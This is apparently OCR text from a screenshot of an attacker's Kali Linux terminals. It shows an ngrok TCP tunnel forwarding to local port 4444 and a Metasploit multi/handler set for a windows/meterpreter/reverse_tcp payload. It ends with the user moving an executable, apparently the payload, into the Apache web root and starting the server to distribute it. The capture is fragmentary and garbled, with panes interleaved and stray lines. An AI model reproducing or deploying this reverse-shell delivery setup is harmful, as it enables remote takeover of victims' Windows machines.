 Announcing ngrok-go: embed ngrok into your Go apps as a net.Listener: https://ngrok.com/golang
Session Status online
Account Amirol Ahmad (Plan: Free)
Version 3.1.1
Region Asia Pacific (ap)
Latency 121ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:18137 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
root@kali: ~ 93x20
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
200 OK 119.5ms
Name Current Setting Required Description
---- --------------- -------- -----------
200 OK 35.37ms
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
root@kali: ~ 93x20
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2483 bytes 327816 (320.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 24 bytes 1440 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1440 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ls
bettercap.history Documents Music Scripts Videos
defsecamirol.exe Downloads Pictures src
Desktop embedded-browser-no-sandbox.json Public Templates
root@kali:~# sudo mv defsecamirol.exe /var/www/html
root@kali:~# sudo systemctl start apache2.service
root@kali:~#